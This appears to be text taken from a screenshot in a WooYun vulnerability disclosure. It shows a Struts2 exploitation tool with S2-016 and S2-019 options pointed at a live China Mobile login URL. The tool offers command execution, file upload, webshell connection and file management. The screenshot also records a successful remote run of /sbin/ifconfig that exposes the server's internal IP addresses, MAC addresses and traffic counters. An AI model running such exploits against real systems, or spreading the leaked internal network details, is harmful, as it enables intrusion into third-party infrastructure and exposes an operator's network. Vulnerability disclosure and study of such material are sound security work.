 目标: https://login.10086.cn/checkUidAvailable.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S
目标信息 执行命令 文件上传 连接小马 文件管理
命令: /sbin/ifconfig
ngca
★K8cmd-> /sbin/ifconfig
bond0 Link encap:Ethernet HWaddr 3C:4A:92:75:34:AA
inet addr:10.248.13.6 Bcast:10.248.13.31 Mask:255.255.255.224
inet6 addr: fe80::3e4a:92ff:fe75:34aa/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:5577942048 errors:0 dropped:7231 overruns:0 frame:0
TX packets:4674580645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3665065649672 (3.3 TiB) TX bytes:4487196785294 (4.0 TiB)
eth0 Link encap:Ethernet HWaddr 3C:4A:92:75:34:AA
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:2938421778 errors:0 dropped:7231 overruns:0 frame:0
TX packets:2162952323 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3264354290057 (2.9 TiB) TX bytes:2273385675459 (2.0 TiB)
eth1 Link encap:Ethernet HWaddr 3C:4A:92:75:34:AE
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:2639520270 errors:0 dropped:0 overruns:0 frame:0
TX packets:2511628322 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:400711359615 (373.1 GiB) TX bytes:2213811109835 (2.0 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3157655928 errors:0 dropped:0 overruns:0 frame:0
TX packets:3157655928 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1314692265637 (1.1 TiB) TX bytes:1314692265637 (1.1 TiB)
www.wooyun.org